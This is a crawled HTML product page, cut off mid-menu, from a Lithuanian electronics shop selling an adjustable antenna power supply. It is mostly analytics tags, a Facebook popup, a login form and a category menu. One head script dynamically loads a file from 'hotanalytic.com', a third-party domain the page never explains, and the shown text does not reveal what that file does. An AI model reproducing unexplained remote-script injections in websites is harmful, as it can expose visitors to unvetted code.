

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://signalocentras.lt/antenos-maitinimo-saltinis-reguliuojamas-37-12v-100ma--11070
body_size: 17387
content:
<!DOCTYPE html>
<html dir="ltr" lang="lt">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M62154XK32"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-M62154XK32');
</script>
<meta name="facebook-domain-verification" content="086qdxofwwpp4g8spcxq7535xbv7rx"/>
<meta charset="UTF-8" />
<title>Antenos maitinimo šaltinis reguliuojamas 3.7-12V 100mA </title>
<base href="https://signalocentras.lt/" />
<meta name="description" content="Antenos maitinimo šaltinis reguliuojamas 3.7-12V 100mA&nbsp;" />
<meta name="keywords" content="Antenos,maitinimo,altinis,reguliuojamas,3,7,12V,100mA" />
<link href="https://signalocentras.lt/image/data/1487926052minilogo.png" rel="icon" />
<link href="http://signalocentras.lt/antenos-maitinimo-saltinis-reguliuojamas-37-12v-100ma--11070" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css?v4" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/livesearch/livesearch.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/3levelMenu.css" media="all" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<!-- <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.sizes.js"></script> -->
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/livesearch/livesearch.js?v1"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42653341-1', 'signalocentras.lt');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/sdn.src.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/5c76f879a726ff2eea59cc0d/default';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->

				<!-- Facebook Pixels Codes -->
		<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
		document,'script','https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1268781090315781');fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=1268781090315781&ev=PageView&noscript=1"
		/></noscript>
				<!-- Facebook Pixels Codes -->
		
</head>
<body>
<style>
    #fanback {
        display:none;
        background:rgba(0,0,0,0.8);
        width:100%;
        height:100%;
        position:fixed;
        top:0;
        left:0;
        z-index:99999;
    }
    #fan-exit {
        width:100%;
        height:100%;
    }
    #JasperRoberts {
        background:white;
        width:420px;
        height:270px;
        position:absolute;
        top:58%;
        left:63%;
        margin:-220px 0 0 -375px;
        -webkit-box-shadow: inset 0 0 50px 0 #939393;
        -moz-box-shadow: inset 0 0 50px 0 #939393;
        box-shadow: inset 0 0 50px 0 #939393;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        margin: -220px 0 0 -375px;
    }
    #TheBlogWidgets {
        float:right;
        cursor:pointer;
        background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/TheBlogWidgets.png) repeat;
        height:15px;
        padding:20px;
        position:relative;
        padding-right:40px;
        margin-top:-20px;
        margin-right:-22px;
    }
    .remove-borda {
        height:1px;
        width:366px;
        margin:0 auto;
        background:#F3F3F3;
        margin-top:16px;
        position:relative;
        margin-left:20px;
    }
    #linkit,#linkit a.visited,#linkit a,#linkit a:hover {
        color:#80808B;
        font-size:10px;
        margin: 0 auto 5px auto;
        float:center;
    }
    div.txt p {
        text-align: center;
        font-family: Arial;
        font-size: 24px;
        font-style: normal;
        font-weight: normal;
        text-transform: none;
        font-variant: small-caps;
        position:center;
        color: #FFFFFF;

</style>
<script type='text/javascript'>
    //<![CDATA[
    jQuery.cookie = function (key, value, options) {
// key and at least value given, set cookie...
        if (arguments.length > 1 && String(value) !== "[object Object]") {
            options = jQuery.extend({}, options);
            if (value === null || value === undefined) {
                options.expires = -1;
            }
            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }
            value = String(value);
            return (document.cookie = [
                encodeURIComponent(key), '=',
                options.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path ? '; path=' + options.path : '',
                options.domain ? '; domain=' + options.domain : '',
                options.secure ? '; secure' : ''
            ].join(''));
        }
// key and possibly options given, get cookie...
        options = value || {};
        var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
        return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
    };
    //]]>
</script>
<script type='text/javascript'>
    jQuery(document).ready(function($){
        if($.cookie('popup_user_login') != 'yes'){
            $('#fanback').delay(20000).fadeIn('medium');
            $('#TheBlogWidgets, #fan-exit').click(function(){
                $('#fanback').stop().fadeOut('medium');
            });
        }
        $.cookie('popup_user_login', 'yes', { path: '/', expires: 3 });
    });
</script>
<div id='fanback'><div class="txt">
        <p>Tapk SignaloCentro Facebook bendruomenės dalimi!</p>
        <p>Geriausi pasiūlymai Jums!</p>
        <div id='fan-exit'>
        </div>
        <div id='JasperRoberts'>
            <div id='TheBlogWidgets'>
            </div>
            <div class='remove-borda'>
            </div>
            <iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php?
href=http://www.facebook.com/signalocentras&width=402&height=255&colorscheme=light&show_faces=true&show_border=false&stream=false&header=false'
                    style='border: none; overflow: hidden; margin-top: -19px; width: 402px; height: 230px;'></iframe><center>
        </div>
    </div>
</div><!--<div id='falling-snow'>-->
<div id="container">
<div id="header">
    <div id="logo"><a href="http://signalocentras.lt/"><img src="https://signalocentras.lt/image/data/logo2.png" title="UAB Signalo Centras" alt="UAB Signalo Centras" /></a></div>
        <div id="cart">

  <div class="heading">
    <h4>Krepšelis</h4>
    <a><span id="cart-total">0 prekė (-ės) - 0.00€</span></a></div>
  <div class="content">
        <div class="empty">Jūsų krepšelis tuščias</div>
      </div>

</div>  <div id="search">
    <div class="button-search"><img src="https://signalocentras.lt/catalog/view/theme/default/image/search-icon.png"/><span>Paieška</span></div>
    <input type="text" name="search"  value="" />
  </div>
  <div id="welcome">

    <!--      -->
    <form action="_route_=antenos-maitinimo-saltinis-reguliuojamas-37-12v-100ma--11070" method="post" enctype="multipart/form-data">
      <input type="text" name="email" placeholder="El. paštas" value="" />
      <input type="password" name="password" placeholder="Slaptažodis" value="" />
      <input type="submit" id="login" value="Prisijungti" class="button" />
          </form>
    
  </div>
  <div class="links"><a href="http://signalocentras.lt/"><img src="image/data/home.png"/>Pradžia</a><a href="https://signalocentras.lt/karjera">Karjera</a><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a><!-- <a href="" id="wishlist-total"></a> --><a href="https://signalocentras.lt/?route=account/account">Mano paskyra</a><a href="http://signalocentras.lt/krepselis">Prekių krepšelis</a><a href="https://signalocentras.lt/?route=checkout/checkout">Pirkti</a><!-- <a href=""></a> --></div>
<div class="contact">
    <a href="tel:+370 679 965 77">+370 679 965 77</a>
</div>
</div>
<!-- <div id="menu">
  <ul>
        <li><a href=""><div class="menu-image"><image src=""/></div><div class="menu-name"></div></a>
            <div>
                <ul>
                                        <li><a href=""><span></span></a></li>
                            </ul>
              </div>
          </li>
      </ul>
</div>
 -->
<div id="menu">
  <ul>
        <li><a href="http://signalocentras.lt/muzikos-prekes">Muzikos prekės </a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai" class="has-children">Šviesos efektai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai/Lazeriai">Lazeriai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai/LED-šviesos-efektai">LED šviesos efektai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai" class="has-children">Stiprintuvai, grotuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai/Grotuvai">Grotuvai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai/Stiprintuvai2">Stiprintuvai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai" class="has-children">Dūmų mašinos, skysčiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai/dzmu-masinos-burbulu">Dūmų, burbulų mašinos</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai/Skysčiai">Skysčiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/koloneles" class="has-children">Kolonėlės</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/aktyvios-koloneles">Aktyvios kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/buitines-koloneles">Buitinės kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/koloneliu-komplektai">Kolonėlių komplektai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/pasyvios-koloneles">Pasyvios kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/zemu-daniu-koloneles1">Žemų dažnių kolonėlės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai" class="has-children">Mikrofonai, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/karaoke-sistemos">Karaoke sistemos</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/mikrofonai">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/mikrofonu-priedai">Mikrofonų priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/mikseriai" class="">Mikšeriai</a>
		    		  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos" class="has-children">Nešiojamos garso sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos/Garso-sistemos8">Garso sistemos </a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos/nesiojami-garsiakalbiai1">Nešiojami garsiakalbiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika" class="has-children">Priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/dees">Dėžės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/laikikliai">Laikikliai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/maitinimo-skirstytuvai">Maitinimo skirstytuvai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/stovai">Stovai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/telefonija">Telefonija</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos" class="has-children">Telefonų baterijos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/blackberry">Blackberry</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/htc">Cat ir kt.</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/huawei">Huawei</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/iphone">iPhone</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/lg">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/nokia">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/samsung">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/sony">Sony</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/xiaomi">Xiaomi </a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/kitos">Kitos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai" class="has-children">Telefonų korpusai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/galiniai-dangteliai">Galiniai dangteliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/iphone-htc-ir-kiti">iPhone, HTC ir kiti</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/nokia2">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/samsung2">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/sony3">Sony</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd" class="has-children">Telefonų ekranai (LCD)</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/blackberry">Blackberry</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/htc">HTC</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/huawei">Huawei</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/iphone-ipad">iPhone, iPad</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/lg">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/nokia">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/samsung6">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/sony2">Sony</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/xiaomi">Xiaomi </a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/asus-ir-kiti">Lenovo ir kiti</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-priedai" class="has-children">Telefonų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/ausines-laisvu-ranku-iranga">Ausinės, laisvų rankų įranga</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/beviele-laisvu-ranku-iranga">Bevielė laisvų rankų įranga</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/ekranu-apsaugines-pleveles">Ekranų apsauginės plėvelės</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/gps-ir-telefonu-laikikliai">GPS ir telefonų laikikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/Įkrovikliai-telefonams">Įkrovikliai telefonams</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/Įkrovikliai-akumuliatoriai">Įkrovikliai-akumuliatoriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/nesiojami-garsiakalbiai">Nešiojami garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/priedai">Priedai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/telefonu-deklai">Telefonų dėklai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/telefonu-remonto-irankiai">Telefonų remonto įrankiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-dalys" class="has-children">Telefonų dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/ausines-garsiakalbiai">Ausinės, garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/Įkrovimo-lizdai">Įkrovimo lizdai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/klaviatzros">Klaviatūros</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/lcd-stikliukai">LCD stikliukai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/mikrofonai2">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/mikroschemos-kitos-dalys">Mikroschemos, kitos dalys</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/oca-pleveles">OCA plėvelės</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/sim-skaitytuvai">Sim kortelės laikikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/sim-laikikliai-pjoviklei">Sim laikikliai, pjovikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/vidines-klaviatzros">Vidinės klaviatūros</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai" class="has-children">Mobilieji telefonai, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai/Asmenukių-lazdos">Asmenukių lazdos </a></li>
								<li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai/Mobilieji-telefonai7">Mobilieji telefonai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex" class="has-children">Telefonų jungtys (FLEX)</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/htc-ir-kiti3">HTC ir kiti</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/iphone3">iPhone</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/lg3">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/nokia3">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/samsung3">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/sony">Sony</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/foto-video-dalys" class="has-children">Foto-video dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-akumuliatoriai">Foto-video akumuliatoriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-laidai">Foto-video laidai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-priedai">Foto-video priedai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/fotoaparatu-dalys">Fotoaparatų dalys</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/ikrovikliai-ir-adapteriai">Įkrovikliai ir adapteriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/vaizdo-kameru-dalys">Vaizdo kamerų dalys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/auto">Automobiliams</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/antenos-perejimai" class="has-children">Antenos, perėjimai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/antenos-perejimai/Perėjimai9">Perėjimai</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/Pridegiklio-kištukai">Pridegiklio kištukai</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/tv-antenos">Radijo antenos</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/tv-auto-antenos">TV auto antenos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys" class="has-children">Automagnetolų jungtys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys/Aux-įėjimo-adapteriai">Aux įėjimo adapteriai</a></li>
								<li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys/Jungtys4">Jungtys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/apsaugos-sistemos" class="has-children">Apsaugos sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/Automobiliniai-monitoriai">Automobiliniai monitoriai</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/parkavimo-sistemos-jos-priedai">Parkavimo sistemos, jos priedai</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/galines-vaizdo-kameros">Galinės vaizdo kameros</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/signalizacijos-jos-priedai">Signalizacijos, jos priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai" class="has-children">CB radijo stotelės, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/Ausinės-mikrofonai">Ausinės, mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/cb-antenos-kabeliai">CB antenos, kabeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/CB-radijo-stotelės">CB radijo stotelės</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/Garsiakalbiai8">Garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/remeliai">Rėmeliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/garso-sistemos" class="has-children">Garso sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/garso-sistemos/filtrai-skirstytuvai-kiti-priedai">Filtrai, skirstytuvai kiti priedai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/fm-siustuvai-adapteriai">FM siųstuvai, adapteriai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/automagnetolos-multimedijos">Automagnetolos, multimedijos</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/automagnetolu-remeliai">Automagnetolų rėmeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/stiprintuvai">Stiprintuvai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/laidai">Laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai" class="has-children">Navigacijos,vaizdo registratoriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/vaizdo-registratoriai">Vaizdo registratoriai</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/navigacijos">Navigacijos</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/navigacijos-ikrovikliai-detales">Navigacijos įkrovikliai, detalės</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/gps-tracker">GPS Tracker</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/automobiliu-priedai" class="has-children">Aksesuarai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/Jungtys1">Jungtys</a></li>
